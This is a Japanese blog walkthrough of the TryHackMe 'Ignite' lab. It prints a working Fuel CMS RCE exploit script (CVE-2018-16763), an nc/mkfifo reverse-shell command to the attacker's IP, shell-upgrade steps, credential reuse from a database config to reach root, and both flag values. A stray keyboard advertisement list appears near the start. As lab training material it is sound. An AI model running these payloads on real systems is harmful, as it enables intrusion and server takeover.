
今回は、CVE-2018-16763の脆弱性を利用して、fuel CMSをハッキングしてみます。
ターゲットマシンは、TryHackMeのIgniteを利用します。
「TryHackMe-Ignite:https://tryhackme.com/room/ignite」
- 静電容量無接点方式ならではのスコスコとした打鍵感!
- REALFORCE初のワイヤレス対応!有線接続も可能!
- HHKBと違って、日本語配列に癖がなく誰でも使いやすい!
- サムホイールが搭載、横スクロールがかなり楽に!
- 静音性能も高く、静かで快適!
- スクロールは、高速モードとラチェットモードを使い分け可能!
事前準備
まずは、「Start Machine」を選択してターゲットマシンを起動します。

IP Addressが表示されていれば、大丈夫です。

Root it!
では、さっそくフラグを探してみましょう。
User.txt
まずは、nmapでポートスキャンをしていきます。
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite]
└─$ nmap -Pn -T4 -A 10.10.251.170
Starting Nmap 7.92 ( https://nmap.org ) at 2023-08-07 23:01 JST
Nmap scan report for 10.10.251.170
Host is up (0.25s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/fuel/
|_http-title: Welcome to FUEL CMS

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.84 seconds
読み取れる情報をまとめておきます。
- 80:httpがOpenになっている。
- http-robots.txtが存在する。(有益な情報が発見できる可能性がある)
- 「_http-title: Welcome to FUEL CMS」から、FUEL コンテンツ管理システムで稼働していることがわかる。


httpが開いているので、ブラウザで確認してみましょう。
Fuel CMS Version 1.4が動いていることが確認できますね。
念のため、robots.txtも見てみます。
ここには、ログインページのエンドポイントが記載されているようです。

ログインページがわかりました。

よくある、「admin/admin」でログインしてみます。

なんと、、、ログインできてしまいました。あっさり。

色々見ましたが、特にこれといった情報はありませんでした。
一応、改めてVersionが 1.4であることが確認できました。
では、searchsploitで検索してみます。
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite]
└─$ searchsploit fuel CMS 1.4
---------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------- ---------------------------------

fuel CMS 1.4.1 - Remote Code Execution (1) | linux/webapps/47138.py
Fuel CMS 1.4.1 - Remote Code Execution (2) | php/webapps/49487.rb
Fuel CMS 1.4.1 - Remote Code Execution (3) | php/webapps/50477.py
Fuel CMS 1.4.13 - 'col' Blind SQL Injection (Authenticated) | php/webapps/50523.txt
Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated) | php/webapps/48741.txt
Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Authenticated) | php/webapps/48778.txt
---------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsFuel CMSには、入力の確認が不適切であるためリモートからコードが実行できる脆弱性があるようです。
ここでは、pythonで記述されたエクスプロイトコードになります。

では、これを利用してサーバーに侵入してみます。
まずは、コードをコピーしておきましょう。
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite]
└─$ locate 47138
/home/hacklab/.cache/mozilla/firefox/yr8wkpln.default-esr/cache2/entries/8F026053F2471384208F4944898B7A4E7F607EEB
/usr/share/exploitdb/exploits/linux/webapps/47138.py

┌──(hacklab㉿hacklab)-[~/tryhackme/ignite]
└─$ cp /usr/share/exploitdb/exploits/linux/webapps/47138.py ./

┌──(hacklab㉿hacklab)-[~/tryhackme/ignite]
└─$ ll
合計 4
-rwxr-xr-x 1 hacklab hacklab 1004  8月  7 23:30 47138.py
python 3で実行したいので、2to3を利用してコードを変換します。
ダウンロードしていない人は、ダウンロードしておくといいかなと思います。(自力で変換しても構いません。)
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite]
└─$ sudo apt-get install 2to3
ダウンロードできたら、変換してみましょう。
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite]
└─$ 2to3 -w 47138.py
/usr/bin/2to3:3: DeprecationWarning: lib2to3 package is deprecated and may not be able to parse Python 3.10+
  from lib2to3.main import main
RefactoringTool: Skipping optional fixer: buffer
RefactoringTool: Skipping optional fixer: idioms
RefactoringTool: Skipping optional fixer: set_literal
RefactoringTool: Skipping optional fixer: ws_comma
RefactoringTool: Refactored 47138.py
--- 47138.py    (original)
+++ 47138.py    (refactored)
@@ -9,7 +9,7 @@


 import requests
-import urllib
+import urllib.request, urllib.parse, urllib.error

 url = "http://127.0.0.1:8881"
 def find_nth_overlapping(haystack, needle, n):
@@ -20,8 +20,8 @@
     return start

 while 1:
-       xxxx = raw_input('cmd:')
-       burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
+       xxxx = input('cmd:')
+       burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.parse.quote(xxxx)+"%27%29%2b%27"
        proxy = {"http":"http://127.0.0.1:8080"}
        r = requests.get(burp0_url, proxies=proxy)

@@ -31,4 +31,4 @@
        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)

-       print r.text[0:dup]
+       print(r.text[0:dup])
RefactoringTool: Files that were modified:
RefactoringTool: 47138.py
変換できました、いちいち書き換えるよりは効率がいいかと思います。元のファイルは、.bakになっています。
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite]
└─$ ll
合計 8
-rwxr-xr-x 1 hacklab hacklab 1043  8月  7 23:34 47138.py
-rwxr-xr-x 1 hacklab hacklab 1004  8月  7 23:30 47138.py.bak
URLとProxyの設定を変更します。(変更箇所には、「# change」を入れています。)
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite]
└─$ cat 47138.py
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763


import requests
import urllib.request, urllib.parse, urllib.error

url = "http://10.10.251.170" # change
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start

while 1:
        xxxx = input('cmd:')
        burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.parse.quote(xxxx)+"%27%29%2b%27"
        # proxy = {"http":"http://127.0.0.1:8080"} # change
        r = requests.get(burp0_url) # change

        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)

        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)

        print(r.text[0:dup])
pythonを実行すると、「cmd:」が表示されるので、whoamiでユーザを確認します。
┌──(hacklab㉿hacklab)-[~/tryhackme/ignite]
└─$ python3 47138.py
cmd:whoami

systemwww-data

<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>


        <p>Backtrace:</p>


                        <p style="margin-left:10px">
                        File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : runtime-created function<br />
                        Line: 1<br />
                        Function: preg_match                    </p>


                        <p style="margin-left:10px">
                        File: /var/www/html/fuel/modules/fuel/controllers/Pages.php<br />
                        Line: 932<br />
                        Function: array_filter                  </p>


                        <p style="margin-left:10px">
                        File: /var/www/html/index.php<br />
                        Line: 364<br />
                        Function: require_once                  </p>


</div>
「systemwww-data」があるので、「www-data」がユーザであることがわかります。
pwdでカレントディレクトリを見てみます。
cmd:pwd
system/var/www/html

<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>


        <p>Backtrace:</p>


                        <p style="margin-left:10px">
                        File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : runtime-created function<br />
                        Line: 1<br />
                        Function: preg_match                    </p>


                        <p style="margin-left:10px">
                        File: /var/www/html/fuel/modules/fuel/controllers/Pages.php<br />
                        Line: 932<br />
                        Function: array_filter                  </p>


                        <p style="margin-left:10px">
                        File: /var/www/html/index.php<br />
                        Line: 364<br />
                        Function: require_once                  </p>


</div>
「system/var/www/html」なので、「/var/www/html」にいることがわかります。
では、リバースシェルをしたいので、Kaliで4444でlisteningしておきます。
┌──(hacklab㉿hacklab)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
リバースシェルコマンドを実行してみます。
cmd:rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.18.110.90 4444 >/tmp/f無事、シェルを取得できました。ユーザーは、www-dataですね。
┌──(hacklab㉿hacklab)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.18.110.90] from (UNKNOWN) [10.10.251.170] 34426
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
ncはダムシェルなので、インタラクティブシェルを取得していきます。
(ダムシェルだと、オートコンプリートが使えないなど、不便なことがいくつかあります。)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$
少しだけ見栄えはよくなりました。
Control + Zでいったんバックグラウンドに移動します。
www-data@ubuntu:/var/www/html$ ^Z
zsh: suspended  nc -nlvp 4444
現在のターミナルの情報を確認します。
┌──(hacklab㉿hacklab)-[~]
└─$ echo $TERM
xterm-256color
sttyコマンドを利用して、入力と出力の直接送信、rawのechoを無効にする設定をして、netcatをフォアグランドで再開します。
「export TERM=xterm-256color」で、先ほど取得した環境情報を設定します。
┌──(hacklab㉿hacklab)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 4444
                               export TERM=xterm-256color
次に、シェルを設定しておきます。
www-data@ubuntu:/var/www/html$ export SHELL=bashこれで、オートコンプリートや矢印キーが使えるようになります。
このようなテクニックは、MITRE ATT&CKに記載があったりするので、読んでおくといいかもしれないです。
ここまでできたら、フラグを探します。
www-data@ubuntu:/$ cd /home/www-data/
www-data@ubuntu:/home/www-data$ ls
flag.txt
フラグがありました!
www-data@ubuntu:/home/www-data$ cat flag.txt
6470e394cbf6dab6a91682cc8585059b
Answer

Root.txt
次は、rootに権限昇格してみます。
色々探したのですが、うまく見つからず。
データベースの情報が、書かれたファイルがありそうな記述がありました。

まず MySQL でデータベースを作成し、fuel/install/fuel_schema.sql ファイルをインポートして、FUEL CMS データベースをインストールします。データベースを作成した後、fuel/application/config/database.phpにあるデータベース設定を変更し、ホスト名(例:localhost)、ユーザー名、パスワード、およびデータベースを、作成した新しいデータベースと一致させます。
念のため確認してみます。
www-data@ubuntu:/home/www-data$ cat /var/www/html/fuel/application/config/datse.php
<?php
defined('BASEPATH') OR exit('No direct script access allowed');

/*
| -------------------------------------------------------------------
| DATABASE CONNECTIVITY SETTINGS
| -------------------------------------------------------------------
| This file will contain the settings needed to access your database.
|
| For complete instructions please consult the 'Database Connection'
| page of the User Guide.
|
| -------------------------------------------------------------------
| EXPLANATION OF VARIABLES
| -------------------------------------------------------------------
|
|       ['dsn']      The full DSN string describe a connection to the database.
|       ['hostname'] The hostname of your database server.
|       ['username'] The username used to connect to the database
|       ['password'] The password used to connect to the database
|       ['database'] The name of the database you want to connect to
|       ['dbdriver'] The database driver. e.g.: mysqli.
|                       Currently supported:
|                                cubrid, ibase, mssql, mysql, mysqli, oci8,
|                                odbc, pdo, postgre, sqlite, sqlite3, sqlsrv
|       ['dbprefix'] You can add an optional prefix, which will be added
|                                to the table name when using the  Query Builder class
|       ['pconnect'] TRUE/FALSE - Whether to use a persistent connection
|       ['db_debug'] TRUE/FALSE - Whether database errors should be displayed.
|       ['cache_on'] TRUE/FALSE - Enables/disables query caching
|       ['cachedir'] The path to the folder where cache files should be stored
|       ['char_set'] The character set used in communicating with the database
|       ['dbcollat'] The character collation used in communicating with the database
|                                NOTE: For MySQL and MySQLi databases, this setting is only used
|                                as a backup if your server is running PHP < 5.2.3 or MySQL < 5.0.7
|                                (and in table creation queries made with DB Forge).
|                                There is an incompatibility in PHP with mysql_real_escape_string() which
|                                can make your site vulnerable to SQL injection if you are using a
|                                multi-byte character set and are running versions lower than these.
|                                Sites using Latin-1 or UTF-8 database character set and collation are unaffected.
|       ['swap_pre'] A default table prefix that should be swapped with the dbprefix
|       ['encrypt']  Whether or not to use an encrypted connection.
|
|                       'mysql' (deprecated), 'sqlsrv' and 'pdo/sqlsrv' drivers accept TRUE/FALSE
|                       'mysqli' and 'pdo/mysql' drivers accept an array with the following options:
|
|                               'ssl_key'    - Path to the private key file
|                               'ssl_cert'   - Path to the public key certificate file
|                               'ssl_ca'     - Path to the certificate authority file
|                               'ssl_capath' - Path to a directory containing trusted CA certificats in PEM format
|                               'ssl_cipher' - List of *allowed* ciphers to be used for the encryption, separated by colons (':')
|                               'ssl_verify' - TRUE/FALSE; Whether verify the server certificate or not ('mysqli' only)
|
|       ['compress'] Whether or not to use client compression (MySQL only)
|       ['stricton'] TRUE/FALSE - forces 'Strict Mode' connections
|                                                       - good for ensuring strict SQL while developing
|       ['ssl_options'] Used to set various SSL options that can be used when making SSL connections.
|       ['failover'] array - A array with 0 or more data for connections if the main should fail.
|       ['save_queries'] TRUE/FALSE - Whether to "save" all executed queries.
|                               NOTE: Disabling this will also effectively disable both
|                               $this->db->last_query() and profiling of DB queries.
|                               When you run a query, with this setting set to TRUE (default),
|                               CodeIgniter will store the SQL statement for debugging purposes.
|                               However, this may cause high memory usage, especially if you run
|                               a lot of SQL queries ... disable this to avoid that problem.
|
| The $active_group variable lets you choose which connection group to
| make active.  By default there is only one group (the 'default' group).
|
| The $query_builder variables lets you determine whether or not to load
| the query builder class.
*/
$active_group = 'default';
$query_builder = TRUE;

$db['default'] = array(
        'dsn'   => '',
        'hostname' => 'localhost',
        'username' => 'root',
        'password' => 'mememe',
        'database' => 'fuel_schema',
        'dbdriver' => 'mysqli',
        'dbprefix' => '',
        'pconnect' => FALSE,
        'db_debug' => (ENVIRONMENT !== 'production'),
        'cache_on' => FALSE,
        'cachedir' => '',
        'char_set' => 'utf8',
        'dbcollat' => 'utf8_general_ci',
        'swap_pre' => '',
        'encrypt' => FALSE,
        'compress' => FALSE,
        'stricton' => FALSE,
        'failover' => array(),
        'save_queries' => TRUE
);

// used for testing purposes
if (defined('TESTING'))
{
        @include(TESTER_PATH.'config/tester_database'.EXT);
}- root:mememe
同じパスワードの可能性があるので、確認してみます。
www-data@ubuntu:/home/www-data$ su root
Password:
root@ubuntu:/home/www-data#
同じでしたね。これでフラグをとれそうです。
root@ubuntu:/home/www-data# cd /root
root@ubuntu:~# ll
total 32
drwx------  4 root root 4096 Jul 26  2019 ./
drwxr-xr-x 24 root root 4096 Jul 26  2019 ../
-rw-------  1 root root  357 Jul 26  2019 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Feb 26  2019 .cache/
drwxr-xr-x  2 root root 4096 Jul 26  2019 .nano/
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   34 Jul 26  2019 root.txt
フラグを見つけました!
root@ubuntu:~# cat root.txt
b9bbcb33e11b80be759c4e844862482d
Answer

まとめ
今回は、CVE-2018-16763の脆弱性を利用して、fuel CMSをハッキングしてみました。
内容的には、初歩的なものばかりなので、わりと簡単だったかなと思います。
参考文献・サイト
ー